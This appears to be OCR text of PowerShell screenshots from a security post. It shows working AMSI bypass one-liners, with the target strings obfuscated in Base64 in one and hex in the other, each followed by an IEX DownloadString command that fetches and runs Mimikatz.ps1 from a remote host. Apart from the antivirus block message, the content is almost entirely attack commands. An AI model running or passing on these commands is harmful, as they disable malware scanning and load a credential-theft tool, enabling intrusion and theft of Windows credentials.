 Windows PowerShell
PS C:\Users\Mameka\Desktop> amsiutils
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString(
[Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::From
Base64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\Mameka\Desktop> IEX (New-Object Net.WebClient).DownloadString('http://192.168.66.153:8000/Mimikatz.ps1')
PS C:\Users\Mameka\Desktop>
Windows PowerShell
PS C:\Users\Mameka\Desktop> amsiutils
所在位置 行:1 字符: 1
+ amsiutils
+ ~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Mameka\Desktop> [Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split(
" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 7
4 46 61 69 6C 65 64".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonP
ublic,Static').SetValue($null,$true)
PS C:\Users\Mameka\Desktop> IEX (New-Object Net.WebClient).DownloadString('http://192.168.66.153:8000/Mimikatz.ps1')
PS C:\Users\Mameka\Desktop>
SecIN@Zeva